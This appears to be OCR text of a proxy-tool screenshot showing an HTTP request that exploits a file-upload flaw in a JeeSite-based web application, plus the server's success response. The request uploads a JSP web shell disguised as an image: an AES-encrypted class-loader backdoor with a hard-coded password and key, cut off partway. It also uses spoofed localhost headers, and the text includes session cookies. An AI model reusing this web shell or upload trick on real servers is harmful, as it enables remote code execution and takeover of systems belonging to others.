 Request
数据包扫描 热加载 URL
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Content-Length: 221
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZFo6adM5allYB41u
8 Cookie: _ga=GA1.3.490023851.1679165300; JSESSIONID=126959325C10FAFD6B66777AA18510DF; tabmode=1; reading=;
org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN; jeesite.session.
id=3025ac1c0abe4284838fa4bb0061f1eb; lang=zh_CN; entry=dopo
9 Origin:
10 Referer: /a/dopo/dopoBasicInfo/form?type=dopo?type=dopo&
menuId=4d79735522624636a0ac8d0a29ed70ff,3fd76a7276114fa88696b70d396c0ba0,c569d07394004318ad7a07aac14bd506,
e68acea675ae46b5b88515a76f67429f,e646ad433df44b3297ed84b57fc26148,2d0f23ef392f4eeea20239569bed90c9,
aa1b02a4daa54ae590edfcb7bcf31b97,f5bc8c654ace464886d0a048cc3722cc,40aa9e47062b4238bb97ed3cd84be4f5&
applyId=3abc525d3ceb47bdad28dc5c24ef8f4e
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.
0.0 Safari/537.36 Edg/112.0.0.0
15 X-Forwarded-For: 127.0.0.1
16 X-Requested-With: XMLHttpRequest
17 sec-ch-ua: "Chromium";v="112", "Microsoft Edge";v="112", "Not:A-Brand";v="99"
18 sec-ch-ua-mobile: ?0
19 sec-ch-ua-platform: "Windows"
20 x-originating-ip: 127.0.0.1
21 x-remote-addr: 127.0.0.1
22 x-remote-ip: 127.0.0.1
23
24 ------WebKitFormBoundaryZFo6adM5allYB41u
25 Content-Disposition: form-data; name="file"; filename="1.jsp"
26 Content-Type: image/jpeg
27
28 <%! String xc="d78b6f30225cdc81"; String pass="hack"; String md5=md5(pass+xc); class X extends ClassLoader
{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);}
}public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.
init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch
(Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.
MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());
ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return
ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;
try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke
(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }
).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.
搜索定位响应
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, PUT, OPTIONS
4 Content-Type: application/json; charset=utf-8
5 Date: Mon, 20 Mar 2023 06:10:36 GMT
6 Content-Length: 73
7
8 {
9 "fileName": "1.jsp",
10 "id": "08691094210c4d9288a2bdd94b306324"
11 }